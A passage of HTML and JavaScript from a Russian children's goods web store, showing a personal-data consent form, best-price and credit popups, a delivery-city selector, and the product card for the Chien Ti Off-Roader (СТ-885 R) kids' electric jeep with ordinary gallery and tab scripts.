\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="27">
					<input type="hidden" name="priceDelivery" value="23800">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/436/bcolor37409.jpg" title="Off-Roader (СТ-885 R) grey-blue"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/436/229_229_1/bcolor37409.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">grey-blue</div>
																				<div class="b-price__line">
											<b>23 800 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="149734"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="149734">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/ed5/bcolor37407.jpg" title="Off-Roader (СТ-885 R) red"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/ed5/229_229_1/bcolor37407.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">red</div>
																				<div class="b-price__line">
											<b>23 800 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="149735"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="149735">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/072/bcolor37410.jpg" title="Off-Roader (СТ-885 R) white-pink"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/072/229_229_1/bcolor37410.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">white-pink</div>
																				<div class="b-price__line">
											<b>23 800 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="149736"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="149736">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/87f/bcolor37406.jpg" title="Off-Roader (СТ-885 R) yellow"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/87f/229_229_1/bcolor37406.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">yellow</div>
																				<div class="b-price__line">
											<b>23 800 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="149737"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="149737">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/639/bcolor37408.jpg" title="Off-Roader (СТ-885 R) blue"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/639/229_229_1/bcolor37408.jpg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">blue</div>
																				<div class="b-price__line">
											<b>23 800 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="177575"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="177575">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Chien Ti Off-Roader (СТ-885 R)</h2>
						<div itemprop="description">
							<div class="sdvdesign">
	<h4>Описание&nbsp;Chien Ti&nbsp;Off-Roader (СТ-885 R)</h4>
	<p>
		 Стильный двухместный электромобиль <strong>Chien Ti&nbsp;Off-Roader (СТ-885 R)</strong>&nbsp;рекомендуется детям от 3-х лет. Электромобиль в виде джипа с лёгкостью преодолевает трудности бездорожья. Родители могут контролировать передвижение ребёнка благодаря пульту радиоуправления. Джип имеет удобные посадочные места для водителя и пассажира. Электромобиль оснащён ремнями безопасности, которые обезопасят водителя во время движения транспортного средства. Свет фар поможет юному водителю в тёмное время суток. Звук клаксона сообщит окружающим о приближении транспортного средства. Задние колёса являются ведущими. Электромобиль оснащён двумя аккумуляторами 6V12Ah. Юный водитель с лёгкостью будет управлять транспортным средством, у которого есть две передние передачи и одна задняя. Максимальная скорость первой передней передачи, которую может развить машина составляет 3 км/ч, а второй - 7 км/ч, при желании водитель может воспользоваться задней передачей, при которой машина может разогнаться до 3 км/ч. Время полной зарядки аккумулятора составляет 10-15 часов. Юный водитель сможет преодолеть подъём с уклоном не более 10%. Время автономной работы джипа составляет 90 минут. В комплект вместе с электромобилем входит аккумулятор, зарядное устройство, а так же комплект наклеек. Максимально допустимая нагрузка составляет 50 кг. Каждому мальчику понравится джип, который без труда способен преодолеть любое препятствие на своём пути.&nbsp;
	</p>
	<h3>Основные характеристики&nbsp;Chien Ti&nbsp;Off-Roader (СТ-885 R)<br>
 <br>
 </h3>
	<ul>
		<li>аккумуляторный двухместный электромобиль;</li>
		<li>джип с лёгкостью преодолевает все трудности бездорожья;</li>
		<li>пульт управления позволит Вам контролировать передвижение ребёнка;</li>
		<li>производители рекомендуют его использовать детям от 3-х лет;</li>
		<li>электромобиль оснащён двумя аккумуляторами 6V12Ah;</li>
		<li>джип имеет два посадочных места;</li>
		<li>ребёнок будет чувствовать себя уверенно, пристегнувшись ремнями безопасности;&nbsp;</li>
		<li>машина имеет клаксон, который сообщит окружающим о её приближении;</li>
		<li>при необходимости водитель может воспользоваться светом;</li>
		<li>электромобиль имеет две передние передачи: первая передняя передача позволяет развить машине скорость до 3 км/ч, вторая - до 7км/ч, при включении задней передачи машина способна развить максимальную скорость до 3 км/ч.</li>
		<li>задние колёса являются ведущими;</li>
		<li>время беспрерывной работы электромобиля составляет 90 минут;</li>
		<li>автомобиль способен преодолевать подъём с углом не более 10%;</li>
		<li>полная зарядка аккумулятора составляет 10-15 часов;</li>
		<li>максимальная нагрузка на электромобиль составляет 50 кг;</li>
		<li>в комплект входит аккумулятор, зарядное устройство, а так же комплект наклеек.</li>
	</ul>
 <br>
 <br>
 <br>
 <br>
	 Размеры&nbsp;Chien Ti Off-Roader (СТ-885 R)&nbsp;122x85x82<br>
	 Вес Chien Ti Off-Roader (СТ-885 R)&nbsp;27 кг
</div>
<div class="sdvdesign">
 <br>
 <br>
 <br>
</div>
 <br>																								<p>Код товара: 001861</p>
																																																																			<p>
									Метки:
																			<a href="/catalog/chien_ti_1.html">Chien Ti</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
